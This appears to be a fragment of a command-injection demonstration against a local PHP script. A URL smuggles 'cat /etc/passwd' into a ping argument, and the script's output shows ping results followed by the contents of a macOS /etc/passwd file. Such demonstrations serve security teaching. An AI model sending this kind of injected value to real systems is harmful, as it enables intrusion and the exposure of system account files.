 view-source:127.0.0.1:7070/code.php?arg=127.0.0.1%27;cat%20/etc/passwd%27
1 Array
2 (
3 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
4 [1] => 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.038 ms
5 [2] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.089 ms
6 [3] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
7 [4] =>
8 [5] => --- 127.0.0.1 ping statistics ---
9 [6] => 3 packets transmitted, 3 packets received, 0.0% packet loss
10 [7] => round-trip min/avg/max/stddev = 0.038/0.056/0.089/0.023 ms
11 [8] => ##
12 [9] => # User Database
13 [10] => #
14 [11] => # Note that this file is consulted directly only when the sys
15 [12] => # in single-user mode.  At other times this information is pr
16 [13] => # Open Directory.
17 [14] => #
18 [15] => # See the opendirectoryd(8) man page for additional informati
19 [16] => # Open Directory.
20 [17] => ##
21 [18] => nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
22 [19] => root:*:0:0:System Administrator:/var/root:/bin/sh
23 [20] => daemon:*:1:1:System Services:/var/root:/usr/bin/false
24 [21] => _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/s
25 [22] => _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
26 [23] => _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/fal
27 [24] => _installassistant:*:25:25:Install Assistant:/var/empty:/usr/b
28 [25] => _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
29 [26] => _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/
30 [27] => _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/b